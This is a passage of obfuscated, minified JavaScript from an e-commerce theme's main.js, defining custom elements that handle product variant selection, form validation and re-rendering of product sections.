_0x3b7e0e=a0_0x262bb0,_0x581258=_0x4cae5a.target[_0x3b7e0e(817)][_0x3b7e0e(1015)]();if(_0x4cae5a[_0x3b7e0e(934)][_0x3b7e0e(1255)]())this[_0x3b7e0e(1195)]=_0x581258;else{_0x4cae5a.target.value=this.prevValue;return}this[_0x3b7e0e(981)][_0x3b7e0e(817)]=_0x581258,this.productFormInput[_0x3b7e0e(817)]=_0x581258,this.isRequired&&this.isText&&this.validateValue(_0x581258,_0x4cae5a.target)}[a0_0x262bb0(657)](_0x15827b,_0x2bc2de){const _0x352b8c=a0_0x262bb0,_0x44a422=_0x15827b[_0x352b8c(479)]>0;if(_0x44a422===this.isValid)return;this.isValid=_0x44a422,_0x2bc2de&&(this[_0x352b8c(460)]?(_0x2bc2de.classList.remove(_0x352b8c(1059)),this[_0x352b8c(1176)][_0x352b8c(981)].validFields=parseInt(this[_0x352b8c(1176)].dataset[_0x352b8c(942)])+1):(_0x2bc2de.classList[_0x352b8c(732)](_0x352b8c(1059)),this[_0x352b8c(1176)].dataset[_0x352b8c(942)]=parseInt(this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(942)])-1));const _0x271deb=this[_0x352b8c(1176)][_0x352b8c(981)].validFields===this[_0x352b8c(1176)].dataset.requiredFields,_0x4b44be=this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(602)]==="true";this.atcButtons[_0x352b8c(689)](_0x49815e=>{const _0x284e10=_0x352b8c;_0x271deb&&!_0x4b44be?_0x49815e[_0x284e10(779)](_0x284e10(1025)):_0x49815e.setAttribute("disabled","")}),this[_0x352b8c(1288)][_0x352b8c(479)]!==0&&(_0x271deb?(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this.applyStickyAtcError&&this[_0x352b8c(1268)]&&(this[_0x352b8c(675)].style.display="",this.stickyAtcBtnError[_0x352b8c(899)][_0x352b8c(519)]="none")):(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1233)]&&this.stickyAtcButton&&(this[_0x352b8c(675)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(847)][_0x352b8c(899)].display="")))}[a0_0x262bb0(883)](){const _0x1d0032=a0_0x262bb0;this[_0x1d0032(957)]=document[_0x1d0032(1141)]("input"),this[_0x1d0032(957)][_0x1d0032(1138)]("type",_0x1d0032(1258)),this[_0x1d0032(957)][_0x1d0032(1138)](_0x1d0032(682),_0x1d0032(788)+this[_0x1d0032(1221)]+"]"),this[_0x1d0032(957)][_0x1d0032(817)]=this[_0x1d0032(981)][_0x1d0032(653)],this[_0x1d0032(802)].appendChild(this[_0x1d0032(957)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1003),CustomProductField);function playMedia(){const _0x949d9a=a0_0x262bb0;serial||(serial=document[_0x949d9a(904)].dataset[_0x949d9a(1236)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x5ecec4=a0_0x262bb0;super(),this[_0x5ecec4(1259)]="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(""+this[_0x5ecec4(1259)]+this.dataset[_0x5ecec4(1062)]),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(_0x5ecec4(623)+this[_0x5ecec4(981)][_0x5ecec4(1062)]),this[_0x5ecec4(652)]=this[_0x5ecec4(981)][_0x5ecec4(652)]==="true",this[_0x5ecec4(543)]=this[_0x5ecec4(981)][_0x5ecec4(1297)]!=_0x5ecec4(522),this[_0x5ecec4(1175)]=this[_0x5ecec4(981)][_0x5ecec4(892)]==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this[_0x5ecec4(981)].skipUnavailable==="true",this[_0x5ecec4(652)]&&(this[_0x5ecec4(1142)]=this[_0x5ecec4(981)][_0x5ecec4(1142)],this.quantityBreaksPickerDisplayedImages=this.dataset[_0x5ecec4(1078)]),this[_0x5ecec4(680)](_0x5ecec4(622),this[_0x5ecec4(507)])}onVariantChange(){const _0x4cdf96=a0_0x262bb0;if(this[_0x4cdf96(1082)](),this[_0x4cdf96(1241)](),this[_0x4cdf96(947)](!0,"",!1),this[_0x4cdf96(999)](),this.removeErrorMessage(),this[_0x4cdf96(635)](),this[_0x4cdf96(1114)]){if(this[_0x4cdf96(972)]&&!this[_0x4cdf96(1114)][_0x4cdf96(1101)]&&findAvailableVariant(this,this[_0x4cdf96(1296)],!0,!0,!0))return;this[_0x4cdf96(940)](),this.updateURL(),this[_0x4cdf96(1182)](),this[_0x4cdf96(976)](),this.updateShareUrl()}else{if(this[_0x4cdf96(947)](!0,"",!0),this[_0x4cdf96(852)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x4cdf96(972)]))return;this[_0x4cdf96(1037)]()}}updateOptions(){const _0x3d681d=a0_0x262bb0,_0x5bc470=[];this.querySelectorAll(_0x3d681d(1145))[_0x3d681d(689)](_0x51ecb9=>{const _0x570de7=_0x3d681d;let _0x312979;const _0x42502c=_0x51ecb9[_0x570de7(978)](".product-form__input__type")[_0x570de7(981)][_0x570de7(1139)];_0x42502c==_0x570de7(681)||_0x42502c==_0x570de7(1240)?_0x312979=_0x51ecb9[_0x570de7(978)](_0x570de7(547))[_0x570de7(817)]:_0x312979=_0x51ecb9[_0x570de7(978)]('input[type="radio"]:checked')[_0x570de7(817)],_0x5bc470[_0x570de7(1079)](_0x312979)}),this[_0x3d681d(1296)]=_0x5bc470}[a0_0x262bb0(1241)](){const _0xf4d337=a0_0x262bb0;this[_0xf4d337(1114)]=this.getVariantData().find(_0x286f1b=>{const _0x30c241=_0xf4d337;return!_0x286f1b[_0x30c241(1296)][_0x30c241(945)]((_0x42ccc7,_0xf23e55)=>this.options[_0xf23e55]===_0x42ccc7)[_0x30c241(510)](!1)})}updateMedia(){const _0x4e69bc=a0_0x262bb0;if(!this.currentVariant||!this[_0x4e69bc(1114)][_0x4e69bc(906)])return;document.querySelectorAll(_0x4e69bc(869)+this[_0x4e69bc(981)].section+'"]')[_0x4e69bc(689)](_0x4ed5bc=>_0x4ed5bc[_0x4e69bc(811)](this[_0x4e69bc(981)].section+"-"+this[_0x4e69bc(1114)].featured_media.id,this[_0x4e69bc(543)],this.filtering,this[_0x4e69bc(1114)]));const _0x30615d=document.querySelector(_0x4e69bc(849)+this.dataset[_0x4e69bc(1062)]+_0x4e69bc(1245));if(!_0x30615d)return;const _0x489aed=_0x30615d[_0x4e69bc(978)](_0x4e69bc(1080)+this[_0x4e69bc(1114)][_0x4e69bc(906)].id+'"]');_0x30615d[_0x4e69bc(1047)](_0x489aed)}updateURL(){const _0x4c2a31=a0_0x262bb0;!this[_0x4c2a31(1114)]||this[_0x4c2a31(981)][_0x4c2a31(970)]===_0x4c2a31(731)||window[_0x4c2a31(885)][_0x4c2a31(778)]({},"",this.dataset.url+_0x4c2a31(1021)+this[_0x4c2a31(1114)].id)}[a0_0x262bb0(1211)](){const _0x1c2956=a0_0x262bb0,_0x2382a5=document[_0x1c2956(1299)](_0x1c2956(1234)+this[_0x1c2956(981)].section);!_0x2382a5||!_0x2382a5[_0x1c2956(970)]||_0x2382a5[_0x1c2956(970)](""+window[_0x1c2956(741)]+this[_0x1c2956(981)].url+_0x1c2956(1021)+this[_0x1c2956(1114)].id)}[a0_0x262bb0(1182)](){const _0x2a60fb=a0_0x262bb0;document[_0x2a60fb(1057)](_0x2a60fb(1256)+this[_0x2a60fb(981)][_0x2a60fb(1062)]+_0x2a60fb(1213)+this[_0x2a60fb(981)][_0x2a60fb(1062)])[_0x2a60fb(689)](_0x266dbe=>{const _0x1cc979=_0x2a60fb,_0x5ee00d=_0x266dbe[_0x1cc979(978)]('input[name="id"]');_0x5ee00d[_0x1cc979(817)]=this[_0x1cc979(1114)].id,_0x5ee00d[_0x1cc979(593)](new Event(_0x1cc979(622),{bubbles:!0}))})}[a0_0x262bb0(635)](){const _0x4ede19=a0_0x262bb0,_0xcb7872=this[_0x4ede19(823)][_0x4ede19(908)](_0x2b9a45=>this[_0x4ede19(978)](_0x4ede19(457))[_0x4ede19(817)]===_0x2b9a45[_0x4ede19(1077)]);let _0x403722;this[_0x4ede19(538)]&&this[_0x4ede19(474)]?_0x403722=[...this[_0x4ede19(474)][_0x4ede19(1057)](_0x4ede19(1145))]:_0x403722=[...this[_0x4ede19(1057)](_0x4ede19(1145))],_0x403722[_0x4ede19(689)]((_0x4e1f1c,_0xb0a55b)=>{const _0x342fb6=_0x4ede19;if(_0xb0a55b===0)return;const _0xbcf2f5=[..._0x4e1f1c[_0x342fb6(1057)](_0x342fb6(862))],_0x271033=_0x403722[_0xb0a55b-1][_0x342fb6(978)](_0x342fb6(457)).value,_0x4f8583=_0xcb7872[_0x342fb6(908)](_0x23ee9d=>_0x23ee9d[_0x342fb6(1101)]&&_0x23ee9d[_0x342fb6(532)+_0xb0a55b]===_0x271033)[_0x342fb6(945)](_0x5e189d=>_0x5e189d[_0x342fb6(532)+(_0xb0a55b+1)]),_0x269dca=_0xcb7872[_0x342fb6(908)](_0x3b2db4=>_0x3b2db4["option"+_0xb0a55b]===_0x271033).map(_0x529073=>_0x529073[_0x342fb6(532)+(_0xb0a55b+1)]);this.setInputAvailability(_0xbcf2f5,_0x4f8583,_0x269dca)})}[a0_0x262bb0(694)](_0x60a055,_0x23c137,_0x2df9bd){const _0x2c1a70=a0_0x262bb0;_0x60a055[_0x2c1a70(689)](_0x271def=>{const _0x16fe80=_0x2c1a70;_0x271def[_0x16fe80(1122)].remove("unavailable",_0x16fe80(1276),"disabled");const _0x276fed=_0x271def.getAttribute(_0x16fe80(817));let _0xe8e120=null;_0x271def[_0x16fe80(981)][_0x16fe80(579)]===_0x16fe80(522)&&(_0xe8e120=_0x271def[_0x16fe80(523)](_0x16fe80(1026))),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(602),_0x16fe80(1276),_0x16fe80(1025)),_0x2df9bd[_0x16fe80(510)](_0x276fed)?_0x23c137[_0x16fe80(510)](_0x276fed)?_0x271def[_0x16fe80(789)]===_0x16fe80(993)?_0x271def[_0x16fe80(661)]=_0x276fed:(_0x271def[_0x16fe80(1122)][_0x16fe80(740)]("disabled"),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(1025))):_0x271def[_0x16fe80(789)]===_0x16fe80(993)?(_0x271def[_0x16fe80(661)]=window[_0x16fe80(1100)][_0x16fe80(1181)][_0x16fe80(790)](_0x16fe80(516),_0x276fed),_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("unavailable")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602)),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602))):_0x271def.nodeName===_0x16fe80(993)?(_0x271def.innerText=window[_0x16fe80(1100)][_0x16fe80(1181)].replace(_0x16fe80(516),_0x276fed),_0x271def.classList[_0x16fe80(732)]("non-existent")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("disabled","non-existent"),_0xe8e120&&_0xe8e120.classList[_0x16fe80(732)](_0x16fe80(1025),"non-existent"))})}[a0_0x262bb0(999)](){const _0x4bcf8c=a0_0x262bb0,_0x3ee894=document.querySelector(_0x4bcf8c(718));_0x3ee894&&(this[_0x4bcf8c(1114)]&&this.currentVariant[_0x4bcf8c(1101)]?_0x3ee894[_0x4bcf8c(1112)]&&_0x3ee894.fetchAvailability(this[_0x4bcf8c(1114)].id):(_0x3ee894.removeAttribute(_0x4bcf8c(1101)),_0x3ee894[_0x4bcf8c(1279)]=""))}[a0_0x262bb0(566)](){const _0x4407b1=a0_0x262bb0,_0x3efb05=this[_0x4407b1(523)]("section");if(!_0x3efb05)return;const _0x2f43dc=_0x3efb05[_0x4407b1(978)](_0x4407b1(1115));_0x2f43dc&&_0x2f43dc[_0x4407b1(658)]()}renderProductInfo(){const _0x58de20=a0_0x262bb0,_0x580aa3=this.currentVariant.id,_0x4ba5ed=this[_0x58de20(981)].originalSection?this[_0x58de20(981)][_0x58de20(831)]:this.dataset[_0x58de20(1062)];fetch(this[_0x58de20(981)][_0x58de20(1293)]+_0x58de20(1021)+_0x580aa3+_0x58de20(1303)+(this[_0x58de20(981)][_0x58de20(831)]?this[_0x58de20(981)][_0x58de20(831)]:this[_0x58de20(981)][_0x58de20(1062)]))[_0x58de20(994)](_0x2221ef=>_0x2221ef[_0x58de20(1119)]())[_0x58de20(994)](_0x3b1503=>{const _0x5c75fc=_0x58de20;if(this[_0x5c75fc(1114)].id!==_0x580aa3)return;const _0x5a9c7a=new DOMParser()[_0x5c75fc(513)](_0x3b1503,_0x5c75fc(1076)),_0x20402e=document[_0x5c75fc(1299)](_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x37a798=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1125)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x16c253=document[_0x5c75fc(1299)](_0x5c75fc(953)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x5c6640=_0x5a9c7a[_0x5c75fc(1299)]("sticky-atc-separate-price-"+(this.dataset[_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4c0d48=document[_0x5c75fc(1299)](_0x5c75fc(708)+this[_0x5c75fc(981)].section),_0xf3e475=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(708)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this.dataset.originalSection:this[_0x5c75fc(981)].section)),_0x394677=document[_0x5c75fc(1299)](_0x5c75fc(1005)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x564bb7=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1005)+(this.dataset.originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x32b2f7=document[_0x5c75fc(1299)]("main-atc-price-"+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x341efe=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(726)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x4a8e94=document.querySelectorAll(_0x5c75fc(1117)+this[_0x5c75fc(981)][_0x5c75fc(1062)]+'"]'),_0x11148d=_0x5a9c7a[_0x5c75fc(1057)]('[id^="custom-label-'+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])+'"]'),_0x1723de=_0x5a9c7a[_0x5c75fc(1299)]("Sku-"+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x432b5d=document[_0x5c75fc(1299)](_0x5c75fc(481)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x1bf2d5=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(687)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4159ba=document.getElementById(_0x5c75fc(687)+this.dataset[_0x5c75fc(1062)]);if(_0x20402e&&_0x37a798&&(_0x20402e[_0x5c75fc(1279)]=_0x37a798[_0x5c75fc(1279)]),_0x16c253&&_0x5c6640&&(_0x16c253[_0x5c75fc(1279)]=_0x5c6640[_0x5c75fc(1279)]),_0x4c0d48&&_0xf3e475&&(_0x4c0d48[_0x5c75fc(1279)]=_0xf3e475.innerHTML),_0x394677&&_0x564bb7&&(_0x394677[_0x5c75fc(1269)]=_0x564bb7[_0x5c75fc(1269)]),_0x341efe&&_0x32b2f7&&(_0x32b2f7.innerHTML=_0x341efe[_0x5c75fc(1279)]),_0x4a8e94&&_0x11148d)for(var _0x189553=0;_0x189553<_0x4a8e94[_0x5c75fc(479)];_0x189553++)_0x4a8e94[_0x189553][_0x5c75fc(1279)]=_0x11148d[_0x189553][_0x5c75fc(1279)];if(_0x1bf2d5&&_0x4159ba&&(_0x4159ba[_0x5c75fc(1279)]=_0x1bf2d5.innerHTML),_0x1723de&&_0x432b5d&&(_0x432b5d[_0x5c75fc(1279)]=_0x1723de.innerHTML,_0x432b5d[_0x5c75fc(1122)].toggle(_0x5c75fc(528),_0x1723de.classList[_0x5c75fc(464)](_0x5c75fc(528)))),this[_0x5c75fc(903)]){const _0x64f232=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(623)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x51ce6b=this[_0x5c75fc(903)].querySelectorAll(_0x5c75fc(495)),_0x1fbd3b=_0x64f232.querySelectorAll(_0x5c75fc(495));for(let _0x2788f3=0;_0x2788f3<_0x51ce6b[_0x5c75fc(479)];_0x2788f3++)_0x51ce6b[_0x2788f3][_0x5c75fc(1279)]=_0x1fbd3b[_0x2788f3][_0x5c75fc(1279)];if(this[_0x5c75fc(903)][_0x5c75fc(578)]){this[_0x5c75fc(903)][_0x5c75fc(684)].forEach(_0x42d672=>{const _0x1cf7fc=_0x5c75fc;_0x42d672[_0x1cf7fc(981)][_0x1cf7fc(730)]=this.currentVariant.id});const _0x186dc8=this[_0x5c75fc(903)][_0x5c75fc(1057)](_0x5c75fc(617)),_0x101d36=_0x64f232[_0x5c75fc(1057)](_0x5c75fc(617));for(let _0x19b5b2=0;_0x19b5b2<_0x186dc8.length;_0x19b5b2++)_0x186dc8[_0x19b5b2].innerHTML=_0x101d36[_0x19b5b2][_0x5c75fc(1279)];this[_0x5c75fc(903)][_0x5c75fc(1066)]()}}if(this[_0x5c75fc(652)]){const _0x4e1c1a=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1196)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x47e8b5=this[_0x5c75fc(1057)](".dynamic-price"),_0x559ebb=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(495));for(let _0x308e4a=0;_0x308e4a<_0x47e8b5[_0x5c75fc(479)];_0x308e4a++)_0x47e8b5[_0x308e4a][_0x5c75fc(1279)]=_0x559ebb[_0x308e4a][_0x5c75fc(1279)];if(this[_0x5c75fc(1142)]===_0x5c75fc(1060)&&this[_0x5c75fc(1078)]===_0x5c75fc(1304)){const _0x248d95=this[_0x5c75fc(1057)](_0x5c75fc(1124)),_0x19ea39=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(1124));for(let _0xbfe380=0;_0xbfe380<_0x248d95[_0x5c75fc(479)];_0xbfe380++)_0x248d95[_0xbfe380][_0x5c75fc(1269)]=_0x19ea39[_0xbfe380][_0x5c75fc(1269)]}}if(this[_0x5c75fc(474)]){const _0x1fe7b0=_0x5a9c7a[_0x5c75fc(1299)](""+this[_0x5c75fc(1259)]+(this[_0x5c75fc(981)].originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)]));_0x1fe7b0&&(this.secondarySelect[_0x5c75fc(1279)]=_0x1fe7b0[_0x5c75fc(1279)])}const _0x676fee=document.getElementById(_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]);_0x676fee&&_0x676fee[_0x5c75fc(1122)][_0x5c75fc(740)]("visibility-hidden"),this[_0x5c75fc(981)][_0x5c75fc(1296)]=this[_0x5c75fc(1114)][_0x5c75fc(1296)].join(","),_0x4159ba&&_0x4159ba[_0x5c75fc(1122)][_0x5c75fc(1032)]("visibility-hidden",_0x1bf2d5[_0x5c75fc(661)]==="");const _0x303a90=_0x5a9c7a.getElementById(_0x5c75fc(907)+_0x4ba5ed);this[_0x5c75fc(947)](_0x303a90?_0x303a90[_0x5c75fc(721)](_0x5c75fc(1025)):!0,window[_0x5c75fc(1100)][_0x5c75fc(785)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4ba5ed,html:_0x5a9c7a,variant:this[_0x5c75fc(1114)]}})})}[a0_0x262bb0(947)](_0x1981da=!0,_0x3d7483,_0x300975=!0){const _0x534fce=a0_0x262bb0,_0x90b1cc=document[_0x534fce(1299)]("product-form-"+this.dataset[_0x534fce(1062)]);if(!_0x90b1cc)return;const _0x2492d7=_0x90b1cc[_0x534fce(978)](_0x534fce(1014)),_0x168eb9=document[_0x534fce(1057)](_0x534fce(909));var _0x1ae2c2=_0x90b1cc.querySelector(_0x534fce(930));_0x1ae2c2||(_0x1ae2c2=_0x90b1cc[_0x534fce(978)](_0x534fce(1227)));const _0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/14/assets/main.js.map?v=24270144046116353391764145390%3Fversion%3D1
